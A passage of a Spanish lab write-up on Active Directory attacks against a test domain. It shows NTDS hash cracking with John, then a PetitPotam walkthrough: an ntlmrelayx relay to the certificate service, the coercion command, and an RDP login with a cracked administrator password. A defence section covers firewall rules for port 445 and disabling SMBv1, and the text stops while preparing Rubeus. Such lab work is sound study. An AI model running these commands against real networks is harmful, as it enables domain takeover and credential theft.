



Usando Jhon descifraré la contraseña del Administrador del dominio:

sudo john --wordlist=/usr/share/wordlists/rockyou.txt DC02.secretsdump.ntds --format=NT



Siendo ‘abc123.’ .

### Defensa ->

Para la defendernos de la vulnerabilidad en el protocolo MS-DFSNM, no hay una solución concreta a este problema, por lo menos sin actualizar el equipo, siendo este problema solucionado por un parche de Microsoft.

Lo que voy a hacer es aplicar una regla en el firewall para bloquear el puerto 445 TCP que utiliza el servicio DFS mediante un script de PowerShell:

1. `New-NetFirewallRule -DisplayName "Bloquear puerto TCP 445" -Direction Outbound -LocalPort 445 -Protocol TCP -Action Block -Profile Private`

Esta regla de firewall bloquea todo el tráfico saliente en el puerto TCP 445 en la red pública. A continuación se explica cada uno de los parámetros utilizados:

- `-DisplayName`: Este parámetro especifica el nombre que se le dará a la regla de firewall. En este caso, se utiliza el nombre "Bloquear puerto TCP 445".

- `-Direction`: Este parámetro especifica la dirección del tráfico que se va a bloquear. En este caso, se utiliza el valor "Outbound" para bloquear el tráfico que sale de la red.

- `-LocalPort`: Este parámetro especifica el número del puerto que se va a bloquear. En este caso, se utiliza el número de puerto 445, que es el puerto predeterminado que utiliza DFS.

- `-Protocol`: Este parámetro especifica el protocolo de red que se va a bloquear. En este caso, se utiliza el valor "TCP" para bloquear el tráfico que utiliza el protocolo TCP.

- `-Action`: Este parámetro especifica la acción que se va a tomar con el tráfico bloqueado. En este caso, se utiliza el valor "Block" para bloquear el tráfico saliente.

- `-Profile`: Este parámetro especifica el perfil de red en el que se va a aplicar la regla de firewall. En este caso, se utiliza el valor "Private" para bloquear el tráfico en la red privada.

2. `New-NetFirewallRule -DisplayName "Bloquear puerto TCP 445" -Direction Inbound -LocalPort 445 -Protocol TCP -Action Block -Profile Private`

Esta regla de firewall bloquea todo el tráfico entrante en el puerto TCP 445 en la red pública. Los parámetros utilizados son los mismos que en la regla anterior, con la excepción del parámetro "-Direction", que se utiliza el valor "Inbound" para bloquear el tráfico que entra en la red.

En resumen, estas reglas de firewall bloquean todo el tráfico que utiliza el puerto TCP 445 en la red privada, tanto entrante como saliente, utilizando el protocolo TCP y la acción "Block" para evitar que se realicen conexiones al servicio DFS desde el exterior de la red. Es importante tener en cuenta que estas reglas pueden afectar el funcionamiento de otros servicios y aplicaciones que utilizan este puerto, por lo que se recomienda realizar pruebas exhaustivas antes de implementarlas en un entorno de producción.

Lo siguiente que vamos hacer es desactivar el protocolo SMBV1 de la red ya que esta vulnerabilidad funciona con este protocolo, tendríamos que activar SMBv2 oSMBv3.

En este caso vamos activar el dos y desactivar el uno.

Para deshabilitar SMBv1, en PowerShell escribiremos el siguiente comando:

Disable-WindowsOptionalFeature -Online -FeatureName SMB1Protocol

Esto lo vamos hacer en DC01 con IP 192.168.1.79:

Primero comprobamos si esta activado:



Lo desactivamos:



Ahora activaremos SMBv2:

Set-SmbServerConfiguration -EnableSMB2Protocol $true

Get-SmbServerConfiguration | Select EnableSMB2Protocol



Con esto quedaría activado.

Hay que tener él cuenta que las reglas generales explicadas después de las POC, serían también válidas para impedir no este ataque en concreto pero si la explotación posterior, además las reglas aplicadas para mitigar PetitPotam también serán válidas para este ataque y viceversa.

## Petitpotam (MS-EFSRPC):

El objetivo de este ataque será conseguir todos los hashes NTLM de los usuarios del dominio google.local, igual que en el ataque anterior.

Petitpotam es una vulnerabilidad que permite a un usuario de dominio hacerse cargo de los controladores de dominio mediante la activación de autentificaciones mediante el protocolo MS-EFSRPC

La vulnerabilidad radica en las verificaciones de ruta insuficientes en la función EfsRpcOpenFileRaw de la API EFSRPC que permite a un atacante pasar cualquier valor en su parámetro filen, como la dirección IP de un atacante, para forzar su autentificación de los hosts objetivo.

Para que una atacante se haga cargo del controlador de dominio debe usar esta vulnerabilidad con un ataque de retransmisión NTML para capturar los hash o certificados necesarios. Los grandes objetivos de este ataque son los servidores configurados para aceptar autentificaciones NTLM, como los Servicios de certificados de Active Directory (AC DS), cuando se instalan las funciones de inscripción web.

Un escenario de ataque típico sería obligar al controlador de dominio a autentificarse en la máquina atacante que está configurada con una retransmisión NTLM. Luego, la autentificación se transmite a la autoridad de certificación CA para solicitar un certificado. Cuando se genera el certificado para el controlador de dominio, el atacante lo captura con una retransmisión NTLM y lo usa para suplantar la cuanta de administrador del dominio.

El certificado se puede usar para generar un vale TGT y autentificarse en el controlador del dominio sin credenciales. Además, el atacante puede expandir su superficie de ataque para realizar otros ataques como DCSync y recuperar todos los hash del dominio.

Herramientas usadas:

* NTLMRelayx de Impacket, [enlace](https://github.com/fortra/impacket) .
* PetitPotam, [enlace](https://github.com/topotam/PetitPotam) .
* Rubeus, [enlace](https://github.com/GhostPack/Rubeus) .
* Mimicatz, [enlace1](https://github.com/ParrotSec/mimikatz), [enlace2](https://github.com/DanMcInerney/Obf-Cats).

Lo que haremos es:

* Obligar a la máquina controlador de dominio a autentificarse en nuestra máquina atacante usando el exploit de PetitPotam.
* Transmitir la autentificación a la autoridad de certificación para solicitar un certificado para el controlador de dominio.
* Capturar el tráfico generado en el relé NTLM que configuramos en la máquina atacante.
* Utilizar el certificado para solicitar un ticket TGT para la escalada den el dominio.

Para esta ataque invertiré las máquinas, ahora el que hará de servidor de certificados será la máquina 192.168.1.80 y la máquina que se nos va autentificar la 192.18.1.79.

Lo primero que vamos a hacer e configurar el relé NTLM con el script de NTLMrelax de Impacket, para configurarlo tendremos que saber cuál es el sitio web para generar certificados:

sudo python3 ntlmrelayx.py -t http://192.168.1.80/certsrv/certrqus.asp -smb2support --adcs --template DomainController

-t es la IP del servidor de certificado,

--template, es la plantilla para generar certificados de controlador de dominio.

--smbsupport, es para soportar SMBv2.

--adcs, especifica que el ataque debe dirigirse a los Servicios de Certificados de Active Directory (ADCS).



Antes de realizar esto añadiré como servidor DNS de mi máquina atacante al controlador de dominio, para esto modificaré el archivo que está en /etc/resolv.conf añadiendo la IP del controlador de dominio:



Ahora prosigamos con la ejecución del comando anterior:



A continuación, obligamos a DC02 a autentificarse en nuestra máquina atacante con el exploit Petitpotam, requiere dos direcciones IP, una para nuestra máquina atacante y otra para el controlador de dominio.

Lo primero que haremos es git clone del proyecto:



Ahora ejecutaremos el archivo Petitpotam.py:

python3 PetitPotam.py 192.168.1.44 192.168.1.79

Siendo la primera IP de la máquina atrapante y la segunda del controlador de dominio DCO2.



A qui el servidor solicito un certificado de CA y el certificado generado fue transmitido a nuestra máquina:



Con el certificado generado, el atacante puede usarlo para suplantar la cuenta de Controlador de Dominio y solicitar un ticket TGT para autentificarse en nel controlador de dominio sin credenciales.

El ticket TGT se solicita con Rubeus, solo se necesita una cuanta con privilegios de administrador local, y un CMD o PowerShell.

En este caso tenemos las claves de usuario, por lo tanto tenemos la clave de Administrador del equipo con la IP 192.168.1.79, sabiendo que la configuración de las dos máquinas es idéntica, es decir tiene la misma cuanta de Administrador.

Ahora usaremos rdesktop para conectarnos:

rdesktop -u google.local\Administrador -p abc123. 192.168.1.79

Indicando nombre de usuario, contraseña y la IP de la máquina a la que nos vamos a conectar.





Entrando en la máquina.

Creare una carpeta WindowsServer:



En ella descargaré Rubeus:



Y guardaré el certificado antes obtenido:

